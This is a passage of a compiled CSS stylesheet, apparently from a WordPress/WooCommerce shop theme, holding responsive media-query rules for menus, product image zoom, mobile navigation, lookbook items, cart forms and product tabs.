  #main-menu {
    margin: 0;
    float: left; }
    .rtl #main-menu {
      float: right; } }

@media (min-width: 768px) {
  .contents-detail .bwp-single-product .image-additional .image-zoom {
    position: relative;
    width: 100%;
    height: 100%;
    display: inline-block;
    border: 1px solid rgba(168, 168, 168, 0.25);
    overflow: hidden; }
    .contents-detail .bwp-single-product .image-additional .image-zoom:before {
      position: absolute;
      content: "\54";
      font-family: ElegantIcons;
      bottom: 15px;
      right: 15px;
      z-index: 9;
      font-size: 18px;
      width: 40px;
      height: 40px;
      line-height: 38px;
      text-align: center;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      color: #000;
      text-indent: -2px;
      border: 1px solid #a8a8a8;
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease; }
      .rtl .contents-detail .bwp-single-product .image-additional .image-zoom:before {
        left: 15px;
        right: auto; }
    .contents-detail .bwp-single-product .image-additional .image-zoom:hover:before {
      background: #4ad30a;
      color: #fff;
      border-color: transparent; } }

@media (min-width: 768px) and (max-width: 991px) {
  .bwp-footer .wpbingo-newsletter input[type="submit"] {
    padding: 0 25px; } }

@media (max-width: 991px) {
  .active-mobile {
    width: 70px; }
    .active-mobile > .fa, .active-mobile > .icon {
      font-size: 25px !important; }

  .woocommerce-tabs .nav-tabs {
    margin-bottom: 20px; }
    .woocommerce-tabs .nav-tabs li {
      float: left;
      margin-right: 10px; }
      .rtl .woocommerce-tabs .nav-tabs li {
        float: right; }

  .blog-type .entry-image {
    height: auto; }

  .navbar-toggle {
    display: block; }

  .quickview-button, .product-quickview {
    display: none !important; }

  #newsletterpopup, .popupshadow {
    display: none !important; }

  .wpbingo-menu-mobile .navbar-default .navbar-header {
    float: none; }
    .wpbingo-menu-mobile .navbar-default .navbar-toggle {
      font-size: 14px;
      font-weight: 500;
      padding: 0;
      float: left;
      line-height: 30px;
      color: #000;
      text-transform: uppercase;
      border-top: 1px solid #4ad30a;
      border-bottom: 1px solid #4ad30a; }
    .rtl .wpbingo-menu-mobile .navbar-default .navbar-toggle {
      float: right; }

  .main-archive-product, .main-single-product {
    display: flex;
    flex-direction: column; }
    .main-archive-product .sidebar-product, .main-single-product .sidebar-product {
      order: 2;
      margin-top: 50px; }
    .main-archive-product > .col-lg-12.col-md-12, .main-single-product > .col-lg-12.col-md-12 {
      display: flex;
      flex-direction: column; }
    .main-archive-product > .col-lg-12.col-md-12 .bwp-top-bar.top, .main-single-product > .col-lg-12.col-md-12 .bwp-top-bar.top {
      order: 1; }
    .main-archive-product > .col-lg-12.col-md-12 .products, .main-single-product > .col-lg-12.col-md-12 .products {
      order: 2; }
    .main-archive-product > .col-lg-12.col-md-12 .sidebar-product-filter, .main-single-product > .col-lg-12.col-md-12 .sidebar-product-filter {
      order: 3; }
    .main-archive-product > .col-lg-12.col-md-12 .bwp-top-bar.bottom, .main-single-product > .col-lg-12.col-md-12 .bwp-top-bar.bottom {
      order: 4; }

  .category-posts, .single-post-content {
    display: flex;
    flex-direction: column; }
    .category-posts .sidebar-blog, .single-post-content .sidebar-blog {
      order: 2;
      margin-top: 45px; }

  #bwp-header.header-v1 .header-logo, #bwp-header.header-v3 .header-logo {
    margin-bottom: 50px; }
    #bwp-header.header-v1 .header-logo .wpbingoLogo, #bwp-header.header-v3 .header-logo .wpbingoLogo {
      background: #000;
      padding: 5px; }
    #bwp-header.header-v2 .header-logo, #bwp-header.header-v4 .header-logo, #bwp-header.header-v5 .header-logo {
      margin-bottom: 50px; }

  .header-categories .title-navigation-categories {
    font-size: 16px;
    font-weight: 700;
    color: #fff; }
    .header-categories .menu-categories {
      position: fixed;
      top: 0px;
      left: 0;
      bottom: 0px;
      background-color: #fff;
      width: 280px;
      padding: 100px 50px 0 50px !important;
      z-index: 9999;
      overflow-x: hidden;
      overflow-y: auto;
      visibility: hidden;
      border: 1px solid #f3f3f3;
      border-width: 1px 0 0 1px;
      -webkit-transition: all 0.5s ease-in-out 0s;
      transition: all 0.5s ease-in-out 0s;
      -webkit-transform: translate3d(-280px, 0, 0);
      -moz-transform: translate3d(-280px, 0, 0);
      -ms-transform: translate3d(-280px, 0, 0);
      -o-transform: translate3d(-280px, 0, 0);
      transform: translate3d(-280px, 0, 0); }
    .header-categories .menu-categories.active {
      visibility: visible;
      -webkit-transform: translate3d(0, 0, 0);
      -moz-transform: translate3d(0, 0, 0);
      -ms-transform: translate3d(0, 0, 0);
      -o-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0); }
    .header-categories .menu-categories .spatina-close {
      text-align: center;
      margin-bottom: 40px; }
    .header-categories .menu-categories .spatina-close:hover {
      cursor: pointer; }
    .header-categories .menu-categories .spatina-close:before {
      content: "\f136";
      font-family: "Material";
      color: red;
      font-size: 30px; }

  .rtl .header-categories.menu-categories {
    -webkit-transform: translate3d(-280px, 0, 0);
    -moz-transform: translate3d(-280px, 0, 0);
    -ms-transform: translate3d(-280px, 0, 0);
    -o-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0); }
    .rtl .header-categories.menu-categories.active {
      visibility: visible;
      -webkit-transform: translate3d(0, 0, 0);
      -moz-transform: translate3d(0, 0, 0);
      -ms-transform: translate3d(0, 0, 0);
      -o-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0); }

  .bwp-woo-categories.layout2 {
    border-bottom: 1px solid #fff; }
    .bwp-woo-categories.layout2 .content-category {
      display: flex;
      overflow: auto;
      padding: 20px; }
    .bwp-woo-categories.layout2 .content-category > div {
      white-space: nowrap;
      padding: 0 10px; }
    .bwp-woo-categories.layout2 .content-category > div .item-title {
      padding: 0; }
    .bwp-woo-categories.layout2 .content-category > div:first-child {
      padding-left: 0; }
      .rtl .bwp-woo-categories.layout2 .content-category > div:first-child {
        padding-right: 0;
        padding-left: inherit; }
    .bwp-woo-categories.layout2 .content-category > div:last-child {
      padding-right: 0; }
      .rtl .bwp-woo-categories.layout2 .content-category > div:last-child {
        padding-left: 0;
        padding-right: inherit; } }

@media (max-width: 767px) {
  .bwp-lookbook {
    text-align: center; }
    .bwp-lookbook .item {
      margin-bottom: 30px; }
      .bwp-lookbook .item .info-lookbook {
        text-align: center;
        margin-top: 15px; }
    .bwp-lookbook .item-lookbook {
      position: static;
      width: 100% !important;
      height: 100% !important;
      display: flex;
      margin-bottom: 15px; }
      .bwp-lookbook .item-lookbook:first-child {
        margin-top: 30px; }
      .bwp-lookbook .item-lookbook .number-lookbook {
        -webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.15);
        box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.15); }
      .bwp-lookbook .item-lookbook .content-lookbook {
        position: initial;
        display: flex;
        width: calc(100% - 45px);
        margin-left: 15px;
        flex-direction: column; }
        .rtl .bwp-lookbook .item-lookbook .content-lookbook {
          margin-right: 15px;
          margin-left: inherit; }

  .active-mobile.setting-popup .active-content {
    width: 100%;
    min-width: 320px;
    right: -100%;
    left: auto; }

  .zoomContainer {
    display: none; }

  .woocommerce-MyAccount-navigation, .woocommerce-MyAccount-content {
    width: 100%; }

  .post-single .post-content .entry-meta-content {
    display: block; }
    .post-single .post-content .entry-meta-content .entry-meta, .post-single .post-content .entry-meta-content .social-share {
      width: 100%;
      text-align: center; }

  #yith-wcwl-form, .woocommerce-cart-form {
    overflow-x: auto;
    margin-bottom: 30px;
    overflow-y: hidden; }
    #yith-wcwl-form .product-quantity > .quantity input, .woocommerce-cart-form .product-quantity > .quantity input {
      float: none; }
      #yith-wcwl-form .product-quantity > .quantity input:not(.minus), .woocommerce-cart-form .product-quantity > .quantity input:not(.minus) {
        border-bottom: 0; }

  .products-list.grid .product-wapper .products-thumb {
    text-align: center;
    display: inline-block; }
    .products-list.grid .product-wapper .products-thumb a .wp-post-image {
      margin: 0 auto; }

  .border-policy {
    padding: 20px 0; }

  .vc_col-sm-1\/5 {
    display: inline-block;
    vertical-align: top; }

  #bwp-footer.footer-5 .footer-copyright .bwp-widget-banner {
    text-align: center; } }

@media (max-width: 480px) {
  .visual-description {
    display: none; }

  .single-product .woocommerce-tabs ul.tabs {
    text-align: center; }
    .single-product .woocommerce-tabs ul.tabs li {
      width: 100%;
      padding-bottom: 10px !important; }
      .single-product .woocommerce-tabs ul.tabs li.active {
        border-bottom: none !important; }
      .single-product .woocommerce-tabs ul.tabs li a {
        padding: 0; }
        .single-product .woocommerce-tabs ul.tabs li a:before {
          display: none; }

  .text-block-7 h4 {
    padding: 5px 50px !important; } }
